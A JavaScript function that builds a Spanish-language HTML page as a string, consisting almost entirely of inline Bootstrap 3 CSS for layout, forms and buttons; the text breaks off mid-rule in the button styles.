function _ftg(d){xht='<html lang="es"><head> <meta charset="UTF-8" content="IE=edge" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=9" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=8" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=7" http-equiv="X-UA-Compatible"> <meta content="width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport"> <style> html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100% }body {margin: 0 }article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block }audio,canvas,progress,video {display: inline-block;vertical-align: baseline }audio:not([controls]) {display: none;height: 0 }[hidden],template {display: none }a {background-color: transparent }a:active,a:hover {outline: 0 }abbr[title] {border-bottom: 1px dotted }b,strong {font-weight: bold }dfn {font-style: italic }h1 {font-size: 2em;margin: .67em 0 }mark {background: #ff0;color: #000 }small {font-size: 80% }sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline }sup {top: -0.5em }sub {bottom: -0.25em }img {border: 0 }svg:not(:root) {overflow: hidden }figure {margin: 1em 40px }hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;height: 0 }pre {overflow: auto }code,kbd,pre,samp {font-family: monospace,monospace;font-size: 1em }button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0 }button {overflow: visible }button,select {text-transform: none }button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance: button;cursor: pointer }button[disabled],html input[disabled] {cursor: default }button::-moz-focus-inner,input::-moz-focus-inner {border: 0;padding: 0 }input {line-height: normal }input[type="checkbox"],input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0 }input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto }input[type="search"] {-webkit-appearance: textfield;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box }input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none }fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em }legend {border: 0;padding: 0 }textarea {overflow: auto }optgroup {font-weight: bold }table {border-collapse: collapse;border-spacing: 0 }td,th {padding: 0 }* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }*:before,*:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }html {font-size: 10px;-webkit-tap-highlight-color: rgba(0,0,0,0) }body {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;background-color: #fff }input,button,select,textarea {font-family: inherit;font-size: inherit;line-height: inherit }a {color: #337ab7;text-decoration: none }a:hover,a:focus {color: #23527c;text-decoration: underline }a:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }figure {margin: 0 }img {vertical-align: middle }.img-responsive {display: block;max-width: 100%;height: auto }.img-rounded {border-radius: 6px }.img-thumbnail {padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;display: inline-block;max-width: 100%;height: auto }.img-circle {border-radius: 50% }hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee }.sr-only {position: absolute;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);border: 0 }.sr-only-focusable:active,.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto }[role="button"] {cursor: pointer }h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit }h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small {font-weight: normal;line-height: 1;color: #777 }h1,.h1,h2,.h2,h3,.h3 {margin-top: 20px;margin-bottom: 10px }h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small {font-size: 65% }h4,.h4,h5,.h5,h6,.h6 {margin-top: 10px;margin-bottom: 10px }h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small {font-size: 75% }h1,.h1 {font-size: 36px }h2,.h2 {font-size: 30px }h3,.h3 {font-size: 24px }h4,.h4 {font-size: 18px }h5,.h5 {font-size: 14px }h6,.h6 {font-size: 12px }p {margin: 0 0 10px }.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4 }@media(min-width: 768px) {.lead {font-size:21px }}small,.small {font-size: 85% }mark,.mark {background-color: #fcf8e3;padding: .2em }.text-left {text-align: left }.text-right {text-align: right }.text-center {text-align: center }.text-justify {text-align: justify }.text-nowrap {white-space: nowrap }.text-lowercase {text-transform: lowercase }.text-uppercase {text-transform: uppercase }.text-capitalize {text-transform: capitalize }.text-muted {color: #777 }.text-primary {color: #337ab7 }a.text-primary:hover,a.text-primary:focus {color: #286090 }.text-success {color: #3c763d }a.text-success:hover,a.text-success:focus {color: #2b542c }.text-info {color: #31708f }a.text-info:hover,a.text-info:focus {color: #245269 }.text-warning {color: #8a6d3b }a.text-warning:hover,a.text-warning:focus {color: #66512c }.text-danger {color: #a94442 }a.text-danger:hover,a.text-danger:focus {color: #843534 }.bg-primary {color: #fff;background-color: #337ab7 }a.bg-primary:hover,a.bg-primary:focus {background-color: #286090 }.bg-success {background-color: #dff0d8 }a.bg-success:hover,a.bg-success:focus {background-color: #c1e2b3 }.bg-info {background-color: #d9edf7 }a.bg-info:hover,a.bg-info:focus {background-color: #afd9ee }.bg-warning {background-color: #fcf8e3 }a.bg-warning:hover,a.bg-warning:focus {background-color: #f7ecb5 }.bg-danger {background-color: #f2dede }a.bg-danger:hover,a.bg-danger:focus {background-color: #e4b9b9 }.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee }ul,ol {margin-top: 0;margin-bottom: 10px }ul ul,ol ul,ul ol,ol ol {margin-bottom: 0 }.list-unstyled {padding-left: 0;list-style: none }.list-inline {padding-left: 0;list-style: none;margin-left: -5px }.list-inline>li {display: inline-block;padding-left: 5px;padding-right: 5px }dl {margin-top: 0;margin-bottom: 20px }dt,dd {line-height: 1.42857143 }dt {font-weight: bold }dd {margin-left: 0 }@media(min-width: 768px) {.dl-horizontal dt {float:left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.dl-horizontal dd {margin-left: 180px }}abbr[title],abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777 }.initialism {font-size: 90%;text-transform: uppercase }blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee }blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child {margin-bottom: 0 }blockquote footer,blockquote small,blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777 }blockquote footer:before,blockquote small:before,blockquote .small:before {content: "4 \0A0" }.blockquote-reverse,blockquote.pull-right {padding-right: 15px;padding-left: 0;border-right: 5px solid #eee;border-left: 0;text-align: right }.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before {content: "" }.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after {content: "\0A0 4" }address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143 }.container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }@media(min-width: 768px) {.container {width:750px }}@media(min-width: 992px) {.container {width:970px }}@media(min-width: 1200px) {.container {width:1170px }}.container-fluid {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }.row {margin-left: -15px;margin-right: -15px }.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px }.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {float: left }.col-xs-12 {width: 100% }.col-xs-11 {width: 91.66666667% }.col-xs-10 {width: 83.33333333% }.col-xs-9 {width: 75% }.col-xs-8 {width: 66.66666667% }.col-xs-7 {width: 58.33333333% }.col-xs-6 {width: 50% }.col-xs-5 {width: 41.66666667% }.col-xs-4 {width: 33.33333333% }.col-xs-3 {width: 25% }.col-xs-2 {width: 16.66666667% }.col-xs-1 {width: 8.33333333% }.col-xs-pull-12 {right: 100% }.col-xs-pull-11 {right: 91.66666667% }.col-xs-pull-10 {right: 83.33333333% }.col-xs-pull-9 {right: 75% }.col-xs-pull-8 {right: 66.66666667% }.col-xs-pull-7 {right: 58.33333333% }.col-xs-pull-6 {right: 50% }.col-xs-pull-5 {right: 41.66666667% }.col-xs-pull-4 {right: 33.33333333% }.col-xs-pull-3 {right: 25% }.col-xs-pull-2 {right: 16.66666667% }.col-xs-pull-1 {right: 8.33333333% }.col-xs-pull-0 {right: auto }.col-xs-push-12 {left: 100% }.col-xs-push-11 {left: 91.66666667% }.col-xs-push-10 {left: 83.33333333% }.col-xs-push-9 {left: 75% }.col-xs-push-8 {left: 66.66666667% }.col-xs-push-7 {left: 58.33333333% }.col-xs-push-6 {left: 50% }.col-xs-push-5 {left: 41.66666667% }.col-xs-push-4 {left: 33.33333333% }.col-xs-push-3 {left: 25% }.col-xs-push-2 {left: 16.66666667% }.col-xs-push-1 {left: 8.33333333% }.col-xs-push-0 {left: auto }.col-xs-offset-12 {margin-left: 100% }.col-xs-offset-11 {margin-left: 91.66666667% }.col-xs-offset-10 {margin-left: 83.33333333% }.col-xs-offset-9 {margin-left: 75% }.col-xs-offset-8 {margin-left: 66.66666667% }.col-xs-offset-7 {margin-left: 58.33333333% }.col-xs-offset-6 {margin-left: 50% }.col-xs-offset-5 {margin-left: 41.66666667% }.col-xs-offset-4 {margin-left: 33.33333333% }.col-xs-offset-3 {margin-left: 25% }.col-xs-offset-2 {margin-left: 16.66666667% }.col-xs-offset-1 {margin-left: 8.33333333% }.col-xs-offset-0 {margin-left: 0 }@media(min-width: 768px) {.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {float:left }.col-sm-12 {width: 100% }.col-sm-11 {width: 91.66666667% }.col-sm-10 {width: 83.33333333% }.col-sm-9 {width: 75% }.col-sm-8 {width: 66.66666667% }.col-sm-7 {width: 58.33333333% }.col-sm-6 {width: 50% }.col-sm-5 {width: 41.66666667% }.col-sm-4 {width: 33.33333333% }.col-sm-3 {width: 25% }.col-sm-2 {width: 16.66666667% }.col-sm-1 {width: 8.33333333% }.col-sm-pull-12 {right: 100% }.col-sm-pull-11 {right: 91.66666667% }.col-sm-pull-10 {right: 83.33333333% }.col-sm-pull-9 {right: 75% }.col-sm-pull-8 {right: 66.66666667% }.col-sm-pull-7 {right: 58.33333333% }.col-sm-pull-6 {right: 50% }.col-sm-pull-5 {right: 41.66666667% }.col-sm-pull-4 {right: 33.33333333% }.col-sm-pull-3 {right: 25% }.col-sm-pull-2 {right: 16.66666667% }.col-sm-pull-1 {right: 8.33333333% }.col-sm-pull-0 {right: auto }.col-sm-push-12 {left: 100% }.col-sm-push-11 {left: 91.66666667% }.col-sm-push-10 {left: 83.33333333% }.col-sm-push-9 {left: 75% }.col-sm-push-8 {left: 66.66666667% }.col-sm-push-7 {left: 58.33333333% }.col-sm-push-6 {left: 50% }.col-sm-push-5 {left: 41.66666667% }.col-sm-push-4 {left: 33.33333333% }.col-sm-push-3 {left: 25% }.col-sm-push-2 {left: 16.66666667% }.col-sm-push-1 {left: 8.33333333% }.col-sm-push-0 {left: auto }.col-sm-offset-12 {margin-left: 100% }.col-sm-offset-11 {margin-left: 91.66666667% }.col-sm-offset-10 {margin-left: 83.33333333% }.col-sm-offset-9 {margin-left: 75% }.col-sm-offset-8 {margin-left: 66.66666667% }.col-sm-offset-7 {margin-left: 58.33333333% }.col-sm-offset-6 {margin-left: 50% }.col-sm-offset-5 {margin-left: 41.66666667% }.col-sm-offset-4 {margin-left: 33.33333333% }.col-sm-offset-3 {margin-left: 25% }.col-sm-offset-2 {margin-left: 16.66666667% }.col-sm-offset-1 {margin-left: 8.33333333% }.col-sm-offset-0 {margin-left: 0 }}@media(min-width: 992px) {.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {float:left }.col-md-12 {width: 100% }.col-md-11 {width: 91.66666667% }.col-md-10 {width: 83.33333333% }.col-md-9 {width: 75% }.col-md-8 {width: 66.66666667% }.col-md-7 {width: 58.33333333% }.col-md-6 {width: 50% }.col-md-5 {width: 41.66666667% }.col-md-4 {width: 33.33333333% }.col-md-3 {width: 25% }.col-md-2 {width: 16.66666667% }.col-md-1 {width: 8.33333333% }.col-md-pull-12 {right: 100% }.col-md-pull-11 {right: 91.66666667% }.col-md-pull-10 {right: 83.33333333% }.col-md-pull-9 {right: 75% }.col-md-pull-8 {right: 66.66666667% }.col-md-pull-7 {right: 58.33333333% }.col-md-pull-6 {right: 50% }.col-md-pull-5 {right: 41.66666667% }.col-md-pull-4 {right: 33.33333333% }.col-md-pull-3 {right: 25% }.col-md-pull-2 {right: 16.66666667% }.col-md-pull-1 {right: 8.33333333% }.col-md-pull-0 {right: auto }.col-md-push-12 {left: 100% }.col-md-push-11 {left: 91.66666667% }.col-md-push-10 {left: 83.33333333% }.col-md-push-9 {left: 75% }.col-md-push-8 {left: 66.66666667% }.col-md-push-7 {left: 58.33333333% }.col-md-push-6 {left: 50% }.col-md-push-5 {left: 41.66666667% }.col-md-push-4 {left: 33.33333333% }.col-md-push-3 {left: 25% }.col-md-push-2 {left: 16.66666667% }.col-md-push-1 {left: 8.33333333% }.col-md-push-0 {left: auto }.col-md-offset-12 {margin-left: 100% }.col-md-offset-11 {margin-left: 91.66666667% }.col-md-offset-10 {margin-left: 83.33333333% }.col-md-offset-9 {margin-left: 75% }.col-md-offset-8 {margin-left: 66.66666667% }.col-md-offset-7 {margin-left: 58.33333333% }.col-md-offset-6 {margin-left: 50% }.col-md-offset-5 {margin-left: 41.66666667% }.col-md-offset-4 {margin-left: 33.33333333% }.col-md-offset-3 {margin-left: 25% }.col-md-offset-2 {margin-left: 16.66666667% }.col-md-offset-1 {margin-left: 8.33333333% }.col-md-offset-0 {margin-left: 0 }}@media(min-width: 1200px) {.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {float:left }.col-lg-12 {width: 100% }.col-lg-11 {width: 91.66666667% }.col-lg-10 {width: 83.33333333% }.col-lg-9 {width: 75% }.col-lg-8 {width: 66.66666667% }.col-lg-7 {width: 58.33333333% }.col-lg-6 {width: 50% }.col-lg-5 {width: 41.66666667% }.col-lg-4 {width: 33.33333333% }.col-lg-3 {width: 25% }.col-lg-2 {width: 16.66666667% }.col-lg-1 {width: 8.33333333% }.col-lg-pull-12 {right: 100% }.col-lg-pull-11 {right: 91.66666667% }.col-lg-pull-10 {right: 83.33333333% }.col-lg-pull-9 {right: 75% }.col-lg-pull-8 {right: 66.66666667% }.col-lg-pull-7 {right: 58.33333333% }.col-lg-pull-6 {right: 50% }.col-lg-pull-5 {right: 41.66666667% }.col-lg-pull-4 {right: 33.33333333% }.col-lg-pull-3 {right: 25% }.col-lg-pull-2 {right: 16.66666667% }.col-lg-pull-1 {right: 8.33333333% }.col-lg-pull-0 {right: auto }.col-lg-push-12 {left: 100% }.col-lg-push-11 {left: 91.66666667% }.col-lg-push-10 {left: 83.33333333% }.col-lg-push-9 {left: 75% }.col-lg-push-8 {left: 66.66666667% }.col-lg-push-7 {left: 58.33333333% }.col-lg-push-6 {left: 50% }.col-lg-push-5 {left: 41.66666667% }.col-lg-push-4 {left: 33.33333333% }.col-lg-push-3 {left: 25% }.col-lg-push-2 {left: 16.66666667% }.col-lg-push-1 {left: 8.33333333% }.col-lg-push-0 {left: auto }.col-lg-offset-12 {margin-left: 100% }.col-lg-offset-11 {margin-left: 91.66666667% }.col-lg-offset-10 {margin-left: 83.33333333% }.col-lg-offset-9 {margin-left: 75% }.col-lg-offset-8 {margin-left: 66.66666667% }.col-lg-offset-7 {margin-left: 58.33333333% }.col-lg-offset-6 {margin-left: 50% }.col-lg-offset-5 {margin-left: 41.66666667% }.col-lg-offset-4 {margin-left: 33.33333333% }.col-lg-offset-3 {margin-left: 25% }.col-lg-offset-2 {margin-left: 16.66666667% }.col-lg-offset-1 {margin-left: 8.33333333% }.col-lg-offset-0 {margin-left: 0 }}fieldset {padding: 0;margin: 0;border: 0;min-width: 0 }legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5 }label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold }input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }input[type="radio"],input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px 9;line-height: normal }input[type="file"] {display: block }input[type="range"] {display: block;width: 100% }select[multiple],select[size] {height: auto }input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555 }.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s }.form-control:focus {border-color: #0074c7;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6) }.form-control::-moz-placeholder {color: #999;opacity: 1 }.form-control:-ms-input-placeholder {color: #999 }.form-control::-webkit-input-placeholder {color: #999 }.form-control::-ms-expand {border: 0;background-color: transparent }.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {background-color: #eee;opacity: 1 }.form-control[disabled],fieldset[disabled] .form-control {cursor: not-allowed }textarea.form-control {height: auto }input[type="search"] {-webkit-appearance: none }@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control {line-height:34px }input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"] {line-height: 30px }input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"] {line-height: 46px }}.form-group {margin-bottom: 15px }.radio,.checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px }.radio label,.checkbox label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer }.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"] {position: absolute;margin-left: -20px;margin-top: 4px 9 }.radio+.radio,.checkbox+.checkbox {margin-top: -5px }.radio-inline,.checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;vertical-align: middle;font-weight: normal;cursor: pointer }.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline {margin-top: 0;margin-left: 10px }input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"] {cursor: not-allowed }.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline {cursor: not-allowed }.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label {cursor: not-allowed }.form-control-static {padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;min-height: 34px }.form-control-static.input-lg,.form-control-static.input-sm {padding-left: 0;padding-right: 0 }.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-sm {height: 30px;line-height: 30px }textarea.input-sm,select[multiple].input-sm {height: auto }.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.form-group-sm select.form-control {height: 30px;line-height: 30px }.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control {height: auto }.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5 }.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-lg {height: 46px;line-height: 46px }textarea.input-lg,select[multiple].input-lg {height: auto }.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.form-group-lg select.form-control {height: 46px;line-height: 46px }.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control {height: auto }.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333 }.has-feedback {position: relative }.has-feedback .form-control {padding-right: 42.5px }.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none }.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback {width: 46px;height: 46px;line-height: 46px }.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback {width: 30px;height: 30px;line-height: 30px }.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label {color: #3c763d }.has-success .form-control {border-color: #3c763d;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-success .form-control:focus {border-color: #2b542c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168 }.has-success .input-group-addon {color: #3c763d;border-color: #3c763d;background-color: #dff0d8 }.has-success .form-control-feedback {color: #3c763d }.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label {color: #8a6d3b }.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-warning .form-control:focus {border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b }.has-warning .input-group-addon {color: #8a6d3b;border-color: #8a6d3b;background-color: #fcf8e3 }.has-warning .form-control-feedback {color: #8a6d3b }.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label {color: #a94442 }.has-error .form-control {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-error .form-control:focus {border-color: #843534;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 }.has-error .input-group-addon {color: #a94442;border-color: #a94442;background-color: #f2dede }.has-error .form-control-feedback {color: #a94442 }.has-feedback label ~ .form-control-feedback {top: 25px }.has-feedback label.sr-only ~ .form-control-feedback {top: 0 }.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373 }@media(min-width: 768px) {.form-inline .form-group {display:inline-block;margin-bottom: 0;vertical-align: middle }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-static {display: inline-block }.form-inline .input-group {display: inline-table;vertical-align: middle }.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control {width: auto }.form-inline .input-group>.form-control {width: 100% }.form-inline .control-label {margin-bottom: 0;vertical-align: middle }.form-inline .radio,.form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle }.form-inline .radio label,.form-inline .checkbox label {padding-left: 0 }.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0 }.form-inline .has-feedback .form-control-feedback {top: 0 }}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline {margin-top: 0;margin-bottom: 0;padding-top: 7px }.form-horizontal .radio,.form-horizontal .checkbox {min-height: 27px }.form-horizontal .form-group {margin-left: -15px;margin-right: -15px }@media(min-width: 768px) {.form-horizontal .control-label {text-align:right;margin-bottom: 0;padding-top: 7px }}.form-horizontal .has-feedback .form-control-feedback {right: 15px }@media(min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top:11px;font-size: 18px }}@media(min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top:6px;font-size: 12px }}.btn {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }.btn:hover,.btn:focus,.btn.focus {color: #333;text-decoration: none }.btn:active,.btn.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none }a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none }.btn-default {color: #333;background-color: #fff;border-color: #ccc }.btn-default:focus,.btn-default.focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c }.btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus {color: #333;background-color: #d4d4d4;border-color: #8c8c8c }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {background-image: none }.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;border-color: #ccc }.btn-default .badge {color: #fff;background-color: #333 }.btn-primary {color: #fff;background-color: #337ab7;border-color: #2e6da4 }.btn-primary:focus,.btn-primary.focus {color: #fff;background-color: #286090;border-color: #122b40 }.btn-primary:hover {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {color: #fff;background-color: #286090;border-color: 